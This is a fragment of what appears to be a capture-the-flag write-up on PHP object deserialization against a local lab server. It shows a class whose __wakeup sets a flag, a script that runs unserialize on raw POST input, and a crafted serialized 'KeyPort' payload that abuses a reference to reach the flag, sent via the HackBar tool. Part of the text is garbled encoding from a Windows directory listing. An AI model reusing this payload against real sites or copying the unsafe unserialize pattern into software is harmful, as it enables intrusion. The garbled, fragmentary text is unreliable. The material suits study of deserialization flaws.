 public function __wakeup(){
$this->wakeup=True;
}
}
if(isset($_POST['pop'])){
@unserialize($_POST['pop']);
} You get it! ������ D �eľ��� Data �������к��� F613-8670 D:\ctftool\phpstudy_pro\WWW\review ��Ŀ¼ 2025/07/20 11:31
. 2025/07/18 00:52
.. 2025/07/20 11:31 413 1.php 2025/07/18 00:54 14 flag.txt 2 ���ļ� 427 �ֽ� 2 ��Ŀ¼ 180,312,924,160 �����ֽ�
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/review/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
pop=O:7:"KeyPort":2:{s:3:"key";N;s:6:"wakeup";R:2;}
Name
sec-ch-ua